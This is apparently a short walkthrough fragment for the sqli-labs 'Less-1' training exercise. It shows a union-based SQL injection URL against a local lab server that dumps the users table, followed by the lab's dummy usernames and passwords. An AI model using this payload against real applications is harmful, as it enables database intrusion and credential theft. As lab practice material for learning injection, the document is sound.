 Less-1 **Error Based- String*
127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1